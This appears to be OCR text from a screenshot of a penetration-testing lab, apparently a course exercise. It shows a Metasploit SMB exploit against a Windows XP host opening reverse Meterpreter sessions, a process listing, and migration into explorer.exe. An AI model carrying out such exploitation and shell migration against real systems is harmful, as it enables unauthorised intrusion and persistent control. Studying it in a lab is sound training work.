 1 2 3 4
11:37
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
Definizione...
listxp.txt
import req...
BOF.c
exportpass.py
BOF
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
[*] 192.168.50.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.50.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.50.200
[*] Sending stage (175686 bytes) to 192.168.50.200
[*] Meterpreter session 1 opened (192.168.50.101:4444 → 192.168.50.200:1036) at 2023-06-17 11:36:20 +0200
meterpreter > [*] Meterpreter session 2 opened (192.168.50.101:4444 → 192.168.50.200:1035) at 2023-06-17 11:36:21 +0200
ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
352 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
604 352 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
628 352 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
672 628 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
684 628 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
840 672 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
920 672 svchost.exe x86 0 NT AUTHORITY\SERVIZIO DI RETE C:\WINDOWS\system32\svchost.exe
1028 1036 wuauclt.exe x86 0 TEST-EPI\Epicode_user C:\WINDOWS\system32\wuauclt.exe
1036 672 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1096 672 svchost.exe x86 0 NT AUTHORITY\SERVIZIO DI RETE C:\WINDOWS\system32\svchost.exe
1144 672 svchost.exe x86 0 NT AUTHORITY\SERVIZIO LOCALE C:\WINDOWS\system32\svchost.exe
1160 672 alg.exe x86 0 NT AUTHORITY\SERVIZIO LOCALE C:\WINDOWS\System32\alg.exe
1244 1456 ctfmon.exe x86 0 TEST-EPI\Epicode_user C:\WINDOWS\system32\ctfmon.exe
1456 1408 explorer.exe x86 0 TEST-EPI\Epicode_user C:\WINDOWS\Explorer.EXE
1544 672 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1704 1036 wscntfy.exe x86 0 TEST-EPI\Epicode_user C:\WINDOWS\system32\wscntfy.exe
meterpreter > migrate 1456
[*] Migrating from 1036 to 1456...